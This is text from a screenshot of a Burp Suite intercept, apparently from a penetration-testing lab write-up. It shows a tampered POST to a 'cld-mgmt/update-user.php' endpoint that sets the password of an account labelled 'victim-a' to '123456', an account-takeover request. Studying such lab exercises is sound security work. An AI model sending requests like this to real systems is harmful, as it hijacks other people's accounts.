 Intercept HTTP history WebSockets history Options
Request to http://45.84.138.178:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /cld-mgmt/update-user.php HTTP/1.1
2 Host: 45.84.138.178
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://45.84.138.178/cld-mgmt/profile.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 43
10 Origin: http://45.84.138.178
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=91d4nqc8kgtj0q9gliv0qjm5d5
14 Upgrade-Insecure-Requests: 1
15
16 email=victim-a&psw=123456&psw-repeat=123456